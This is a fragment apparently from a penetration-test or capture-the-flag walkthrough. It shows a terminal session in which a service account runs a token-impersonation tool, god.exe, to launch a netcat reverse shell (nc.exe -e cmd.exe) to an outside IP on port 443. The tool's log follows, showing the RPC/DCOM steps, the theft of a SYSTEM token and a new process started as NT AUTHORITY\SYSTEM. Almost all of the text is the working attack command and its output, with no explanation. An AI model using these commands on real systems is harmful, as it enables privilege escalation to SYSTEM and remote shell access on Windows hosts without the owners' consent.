 c:\Users\mssql-svc\Desktop>.\god.exe -cmd "C:\Windows\temp\nc.exe 10.10.14.8 443 -e cmd.exe"
.\god.exe -cmd "C:\Windows\temp\nc.exe 10.10.14.8 443 -e cmd.exe".\god.exe -cmd "C:\Windows\temp\nc.exe 10.10.14.8 443 -e cmd.exe"
[*] CombaseModule: 0×140714796843008
[*] DispatchTable: 0×140714799156432
[*] UseProtseqFunction: 0×140714798534752
[*] UseProtseqFunctionParamCount: 6
[*] HookRPC
[*] Start PipeServer
[*] CreateNamedPipe \\.\pipe\7ecc238f-fefe-43f2-add2-342ecf6fa3ed\pipe\epmapper
[*] Trigger RPCSS
[*] DCOM obj GUID: 00000000-0000-0000-c000-000000000046
[*] DCOM obj IPID: 0000e402-116c-ffff-2792-8cb6d54e97cc
[*] DCOM obj OXID: 0×f408da30587db296
[*] DCOM obj OID: 0×df96b170d665063
[*] DCOM obj Flags: 0×281
[*] DCOM obj PublicRefs: 0×0
[*] Marshal Object bytes len: 100
[*] UnMarshal Object
[*] Pipe Connected!
[*] CurrentUser: NT AUTHORITY\NETWORK SERVICE
[*] CurrentsImpersonationLevel: Impersonation
[*] Start Search System Token
[*] PID : 844 Token:0×804  User: NT AUTHORITY\SYSTEM ImpersonationLevel: Impersonation
[*] Find System Token : True
[*] UnmarshalObject: 0×80070776
[*] CurrentUser: NT AUTHORITY\SYSTEM
[*] process start with pid 704